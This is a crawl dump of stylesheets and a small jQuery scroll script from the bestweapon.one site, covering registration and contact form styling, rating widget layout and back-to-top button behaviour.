	  background: #51A2F3; 
   }
   .switch label, .switchTheme label {
	background:#F9F9F9;
   }
    .switchTheme label:hover {
	  background: #F4F4F4; 
   }
    .switchTheme input:checked+ label::before {
	   background-image:url(/img/moon.png);
	   background-color:transparent;
	   background-repeat:no-repeat;
	   height:20px;
   }
   .switchTheme label::before {
	   background-color:transparent;
	   background-image:url(/img/sun.png);
	   background-repeat:no-repeat;
	   height:20px;
	   left: 3px; top: 0px;
   }

@media (max-width:750px){
.comment-block .avatar {display:none;}
.commentform {margin: 0 0 0 0;}
.hentry .depth1,.hentry .depth2,.hentry .depth3,.hentry .depth4 {
    margin-left:25px;
}
.hentry .depth0 {
	margin-left:0px;
}
.hentry .avatar img, .comment-block .avatar img  {
    border-radius: 6px;
	    width: 55px;
	height: 55px;
}
.commentContent {
    margin: 0 0 0 67px;
}
}

--- FILE ---
content_type: text/css
request_url: https://bestweapon.one/css/form.css?5
body_size: 1828
content:
.wrap-registration {
  width: 280px;
  background: #384148;
  border-radius: 10px;
  overflow: hidden;
  padding: 12px 20px 12px 18px;
  margin:20px auto;
  box-shadow: 0 5px 10px 0px black;
  -moz-box-shadow: 0 5px 10px 0px rgba(0, 0, 0, 0.1);
  -webkit-box-shadow: 0 5px 10px 0px rgba(0, 0, 0, 0.1);
  -o-box-shadow: 0 5px 10px 0px rgba(0, 0, 0, 0.1);
  -ms-box-shadow: 0 5px 10px 0px rgba(0, 0, 0, 0.1);
}
#reg_button {
	margin-left:45px;
}
.reg_forgot_pass {
	float:right;
	color: #4E8EF5;
	text-decoration:underline;
	margin-top:20px;
	margin-right:-10px;
	font-size:14px;
	font-style:italic;
}
.reg_input {
	width:100%;
}
.reg_forgot_pass:hover {
	color: #4E8EF5;
}
.registation_header {
	text-align:center; 
	font-size:21px
}

.labels {
	font-style:italic;
	font-size:14px;
}
@-webkit-keyframes swing {
  15% {
    -webkit-transform: translateX(9px);
    transform: translateX(9px);
  }
  30% {
    -webkit-transform: translateX(-9px);
    transform: translateX(-9px);
  }
  40% {
    -webkit-transform: translateX(6px);
    transform: translateX(6px);
  }
  50% {
    -webkit-transform: translateX(-6px);
    transform: translateX(-6px);
  }
  65% {
    -webkit-transform: translateX(3px);
    transform: translateX(3px);
  }
  100% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}

@keyframes swing {
  15% {
    -webkit-transform: translateX(9px);
    transform: translateX(9px);
  }
  30% {
    -webkit-transform: translateX(-9px);
    transform: translateX(-9px);
  }
  40% {
    -webkit-transform: translateX(6px);
    transform: translateX(6px);
  }
  50% {
    -webkit-transform: translateX(-6px);
    transform: translateX(-6px);
  }
  65% {
    -webkit-transform: translateX(3px);
    transform: translateX(3px);
  }
  100% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}
.swing {
  -webkit-animation: swing 0.6s ease;
  animation: swing 0.6s ease;
   -webkit-animation-iteration-count: 1;
   animation-iteration-count: 1;
}

*:focus {outline: none;}
/* === Form Typography === */
.contact_form h2, .contact_form label {font-family:Georgia, Times, "Times New Roman", serif; font-size: 16px;}
.form_hint {font-size: 12px;}
.contact_form{
   box-shadow:
   0 1px 4px rgba(0, 0, 0, .3),
   -23px 0 20px -23px rgba(0, 0, 0, .8),
   23px 0 20px -23px rgba(0, 0, 0, .8),
   0 0 10px rgba(0, 0, 0, .1) inset;
}
/* === List Styles === */
.contact_form ul {
    list-style-type:none;
	list-style-position:outside;
	margin:0px;
	padding:0px;
}
.contact_form li{
	padding:6px; 
	border-bottom:1px solid #eee;
	position:relative;
} 
.contact_form li:first-child {
	
}

/* === Form Header === */
.contact_form h2 {
	margin:0;
	display: inline;
}

.required_notification {
	color:#d45252; 
	margin:0 0 0 0; 
	display:inline;
	float:right;
	font-size: 14px;
}

/* === Form Elements === */
.contact_form label {
	width:15%;
	margin-top: 3px;
	display:inline-block;
	float:left;
	padding:3px;
}
.contact_form input {
	height:20px;
	padding:3px 6px;
}
#miniwidth {
width: 20px;
}
.contact_form textarea {padding:4px; width:400px;}
.contact_form button {margin-left:156px;}
/* form element visual styles */
.contact_form input, .contact_form textarea { 
	border:1px solid #aaa;
	box-shadow: 0px 0px 3px #ccc, 0 10px 15px #eee inset;
	border-radius:2px;
	padding-right:30px;
	-moz-transition: padding .25s; 
	-webkit-transition: padding .25s; 
	-o-transition: padding .25s;
	transition: padding .25s;
	font-size:16px;
}
.contact_form input:focus, .contact_form textarea:focus {
	background: #f6f6f6; 
	border:1px solid #555; 
	box-shadow: 0 0 3px #aaa;  
}
/* === HTML5 validation styles === */	
.contact_form input:required, .contact_form textarea:required {
	background: #fff url(images/red_asterisk.png) no-repeat 98% center;
}
.contact_form input:required:valid, .contact_form textarea:required:valid {
	background: #fff url(images/valid.png) no-repeat 98% center;
	box-shadow: 0 0 5px #5cd053;
	border-color: #28921f;
}
.contact_form input:focus:invalid, .contact_form textarea:focus:invalid {
	background: #fff url(images/invalid.png) no-repeat 98% center;
	box-shadow: 0 0 5px #d45252;
	border-color: #b03535
}

/* === Form hints === */
.form_hint {
	background: #d45252;
	border-radius: 3px 3px 3px 3px;
	color: white;
	margin-left:8px;
	padding: 1px 6px;
	z-index: 999; /* hints stay above all other elements */
	position: absolute; /* allows proper formatting if hint is two lines */
	display: none;
}
.form_hint::before {
	content: "\25C0";
	color:#d45252;
	position: absolute;
	top:1px;
	left:-6px;
}
.contact_form input:focus + .form_hint {display: inline;}
.contact_form input:required:valid + .form_hint {background: #28921f;}
.contact_form input:required:valid + .form_hint::before {color:#28921f;}
	
/* === Button Style === */
button.submit {
	background-color: #68b12f;
	background: -webkit-gradient(linear, left top, left bottom, from(#68b12f), to(#50911e));
	background: -webkit-linear-gradient(top, #68b12f, #50911e);
	background: -moz-linear-gradient(top, #68b12f, #50911e);
	background: -ms-linear-gradient(top, #68b12f, #50911e);
	background: -o-linear-gradient(top, #68b12f, #50911e);
	background: linear-gradient(top, #68b12f, #50911e);
	border: 1px solid #509111;
	border-bottom: 1px solid #5b992b;
	border-radius: 3px;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	-ms-border-radius: 3px;
	-o-border-radius: 3px;
	box-shadow: inset 0 1px 0 0 #9fd574;
	-webkit-box-shadow: 0 1px 0 0 #9fd574 inset ;
	-moz-box-shadow: 0 1px 0 0 #9fd574 inset;
	-ms-box-shadow: 0 1px 0 0 #9fd574 inset;
	-o-box-shadow: 0 1px 0 0 #9fd574 inset;
	color: white;
	font-weight: bold;
	padding: 6px 20px;
	text-align: center;
	text-shadow: 0 -1px 0 #396715;
	margin:0;
	font-size:15px;
}
button.submit:hover {
	opacity:.85;
	cursor: pointer; 
}
button.submit:active {
	border: 1px solid #20911e;
	box-shadow: 0 0 10px 5px #356b0b inset; 
	-webkit-box-shadow:0 0 10px 5px #356b0b inset ;
	-moz-box-shadow: 0 0 10px 5px #356b0b inset;
	-ms-box-shadow: 0 0 10px 5px #356b0b inset;
	-o-box-shadow: 0 0 10px 5px #356b0b inset;	
}

/*CSS РґР»СЏ СЃРїРѕР№Р»РµСЂР° Р–Р°Р»РѕР±С‹*/
.spoiler-wrapper {
  text-align: right;
  margin: 3px 12px;
}
.spoiler a{
	 font-size: 15px;
	 color: red;
	 border-bottom: red dashed 1.5px;
	 text-decoration: none;
	 font-style:italic;
}
.spoiler:hover {
     cursor: pointer;
}
.spoiler-text {
     margin: 8px -9px;
	 font-size: 18px;
	 text-align: left;
}
@media (max-width:815px){
.contact_form textarea {width:70%;}
}

@media (max-width:564px){
.contact_form textarea {width:82%;}
.required_notification,  {display:none;}
.commentform {border:0px;}
.contact_form, .commentform,.comment_form {margin-left:-7px;padding:0px;}
}

--- FILE ---
content_type: text/css
request_url: https://bestweapon.one/css/jquery.rating.css?2
body_size: 427
content:
div.vote-wrap{
    overflow: hidden;
}

div.vote-block{
	position: relative;	
}

div.vote-hover{
    float: left;
    cursor:  pointer;
}


div.vote-stars{
	position: absolute;
	left: 0;
	top: 0;
}

div.vote-active{
	position: absolute;
	left: 0;
	top: 0;
}

div.vote-result{
    color: #0148AB;
    font-size: 20px;
    margin-top: 12px;
	clear: both;
	margin: 4px 0 0 10px;
}

div.vote-success{
    clear: both;
    color: #00AF72;
    font-size: 18px;
    margin: 4px 0 0 10px;
}
@media (max-width:564px){
div.vote-wrap{
	margin-left:-9px;
}

--- FILE ---
content_type: text/css
request_url: https://bestweapon.one/css/form.css?12
body_size: 1828
content:
.wrap-registration {
  width: 280px;
  background: #384148;
  border-radius: 10px;
  overflow: hidden;
  padding: 12px 20px 12px 18px;
  margin:20px auto;
  box-shadow: 0 5px 10px 0px black;
  -moz-box-shadow: 0 5px 10px 0px rgba(0, 0, 0, 0.1);
  -webkit-box-shadow: 0 5px 10px 0px rgba(0, 0, 0, 0.1);
  -o-box-shadow: 0 5px 10px 0px rgba(0, 0, 0, 0.1);
  -ms-box-shadow: 0 5px 10px 0px rgba(0, 0, 0, 0.1);
}
#reg_button {
	margin-left:45px;
}
.reg_forgot_pass {
	float:right;
	color: #4E8EF5;
	text-decoration:underline;
	margin-top:20px;
	margin-right:-10px;
	font-size:14px;
	font-style:italic;
}
.reg_input {
	width:100%;
}
.reg_forgot_pass:hover {
	color: #4E8EF5;
}
.registation_header {
	text-align:center; 
	font-size:21px
}

.labels {
	font-style:italic;
	font-size:14px;
}
@-webkit-keyframes swing {
  15% {
    -webkit-transform: translateX(9px);
    transform: translateX(9px);
  }
  30% {
    -webkit-transform: translateX(-9px);
    transform: translateX(-9px);
  }
  40% {
    -webkit-transform: translateX(6px);
    transform: translateX(6px);
  }
  50% {
    -webkit-transform: translateX(-6px);
    transform: translateX(-6px);
  }
  65% {
    -webkit-transform: translateX(3px);
    transform: translateX(3px);
  }
  100% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}

@keyframes swing {
  15% {
    -webkit-transform: translateX(9px);
    transform: translateX(9px);
  }
  30% {
    -webkit-transform: translateX(-9px);
    transform: translateX(-9px);
  }
  40% {
    -webkit-transform: translateX(6px);
    transform: translateX(6px);
  }
  50% {
    -webkit-transform: translateX(-6px);
    transform: translateX(-6px);
  }
  65% {
    -webkit-transform: translateX(3px);
    transform: translateX(3px);
  }
  100% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}
.swing {
  -webkit-animation: swing 0.6s ease;
  animation: swing 0.6s ease;
   -webkit-animation-iteration-count: 1;
   animation-iteration-count: 1;
}

*:focus {outline: none;}
/* === Form Typography === */
.contact_form h2, .contact_form label {font-family:Georgia, Times, "Times New Roman", serif; font-size: 16px;}
.form_hint {font-size: 12px;}
.contact_form{
   box-shadow:
   0 1px 4px rgba(0, 0, 0, .3),
   -23px 0 20px -23px rgba(0, 0, 0, .8),
   23px 0 20px -23px rgba(0, 0, 0, .8),
   0 0 10px rgba(0, 0, 0, .1) inset;
}
/* === List Styles === */
.contact_form ul {
    list-style-type:none;
	list-style-position:outside;
	margin:0px;
	padding:0px;
}
.contact_form li{
	padding:6px; 
	border-bottom:1px solid #eee;
	position:relative;
} 
.contact_form li:first-child {
	
}

/* === Form Header === */
.contact_form h2 {
	margin:0;
	display: inline;
}

.required_notification {
	color:#d45252; 
	margin:0 0 0 0; 
	display:inline;
	float:right;
	font-size: 14px;
}

/* === Form Elements === */
.contact_form label {
	width:15%;
	margin-top: 3px;
	display:inline-block;
	float:left;
	padding:3px;
}
.contact_form input {
	height:20px;
	padding:3px 6px;
}
#miniwidth {
width: 20px;
}
.contact_form textarea {padding:4px; width:400px;}
.contact_form button {margin-left:156px;}
/* form element visual styles */
.contact_form input, .contact_form textarea { 
	border:1px solid #aaa;
	box-shadow: 0px 0px 3px #ccc, 0 10px 15px #eee inset;
	border-radius:2px;
	padding-right:30px;
	-moz-transition: padding .25s; 
	-webkit-transition: padding .25s; 
	-o-transition: padding .25s;
	transition: padding .25s;
	font-size:16px;
}
.contact_form input:focus, .contact_form textarea:focus {
	background: #f6f6f6; 
	border:1px solid #555; 
	box-shadow: 0 0 3px #aaa;  
}
/* === HTML5 validation styles === */	
.contact_form input:required, .contact_form textarea:required {
	background: #fff url(images/red_asterisk.png) no-repeat 98% center;
}
.contact_form input:required:valid, .contact_form textarea:required:valid {
	background: #fff url(images/valid.png) no-repeat 98% center;
	box-shadow: 0 0 5px #5cd053;
	border-color: #28921f;
}
.contact_form input:focus:invalid, .contact_form textarea:focus:invalid {
	background: #fff url(images/invalid.png) no-repeat 98% center;
	box-shadow: 0 0 5px #d45252;
	border-color: #b03535
}

/* === Form hints === */
.form_hint {
	background: #d45252;
	border-radius: 3px 3px 3px 3px;
	color: white;
	margin-left:8px;
	padding: 1px 6px;
	z-index: 999; /* hints stay above all other elements */
	position: absolute; /* allows proper formatting if hint is two lines */
	display: none;
}
.form_hint::before {
	content: "\25C0";
	color:#d45252;
	position: absolute;
	top:1px;
	left:-6px;
}
.contact_form input:focus + .form_hint {display: inline;}
.contact_form input:required:valid + .form_hint {background: #28921f;}
.contact_form input:required:valid + .form_hint::before {color:#28921f;}
	
/* === Button Style === */
button.submit {
	background-color: #68b12f;
	background: -webkit-gradient(linear, left top, left bottom, from(#68b12f), to(#50911e));
	background: -webkit-linear-gradient(top, #68b12f, #50911e);
	background: -moz-linear-gradient(top, #68b12f, #50911e);
	background: -ms-linear-gradient(top, #68b12f, #50911e);
	background: -o-linear-gradient(top, #68b12f, #50911e);
	background: linear-gradient(top, #68b12f, #50911e);
	border: 1px solid #509111;
	border-bottom: 1px solid #5b992b;
	border-radius: 3px;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	-ms-border-radius: 3px;
	-o-border-radius: 3px;
	box-shadow: inset 0 1px 0 0 #9fd574;
	-webkit-box-shadow: 0 1px 0 0 #9fd574 inset ;
	-moz-box-shadow: 0 1px 0 0 #9fd574 inset;
	-ms-box-shadow: 0 1px 0 0 #9fd574 inset;
	-o-box-shadow: 0 1px 0 0 #9fd574 inset;
	color: white;
	font-weight: bold;
	padding: 6px 20px;
	text-align: center;
	text-shadow: 0 -1px 0 #396715;
	margin:0;
	font-size:15px;
}
button.submit:hover {
	opacity:.85;
	cursor: pointer; 
}
button.submit:active {
	border: 1px solid #20911e;
	box-shadow: 0 0 10px 5px #356b0b inset; 
	-webkit-box-shadow:0 0 10px 5px #356b0b inset ;
	-moz-box-shadow: 0 0 10px 5px #356b0b inset;
	-ms-box-shadow: 0 0 10px 5px #356b0b inset;
	-o-box-shadow: 0 0 10px 5px #356b0b inset;	
}

/*CSS РґР»СЏ СЃРїРѕР№Р»РµСЂР° Р–Р°Р»РѕР±С‹*/
.spoiler-wrapper {
  text-align: right;
  margin: 3px 12px;
}
.spoiler a{
	 font-size: 15px;
	 color: red;
	 border-bottom: red dashed 1.5px;
	 text-decoration: none;
	 font-style:italic;
}
.spoiler:hover {
     cursor: pointer;
}
.spoiler-text {
     margin: 8px -9px;
	 font-size: 18px;
	 text-align: left;
}
@media (max-width:815px){
.contact_form textarea {width:70%;}
}

@media (max-width:564px){
.contact_form textarea {width:82%;}
.required_notification,  {display:none;}
.commentform {border:0px;}
.contact_form, .commentform,.comment_form {margin-left:-7px;padding:0px;}
}

--- FILE ---
content_type: application/javascript; charset=cp-1251
request_url: https://bestweapon.one/js/scrollscript.js?2
body_size: 562
content:
$(document).ready(function(){
    $(function (){		
		if ($(this).scrollTop() < 880) {
			$("#back-top").hide();
			$("#favorite").hide();
			$("#bookmark").hide();
		}
		else {
			$("#back-top").fadeIn();
			$("#favorite").fadeIn();
			$("#bookmark").fadeIn();
		}
		$(window).scroll(function (){
			if ($(this).scrollTop() > 880){
				$("#back-top").fadeIn();
				$("#favorite").fadeIn();
				$("#bookmark").fadeIn();
			} else{
				$("#back-top").fadeOut();
				$("#favorite").fadeOut();
				$("#bookmark").fadeOut();
			}
		});
		$("#back-top a").click(function (){
			$("body,html").animate({
				scrollTop:0
			}, 800);
			return false;
		});
	});   
});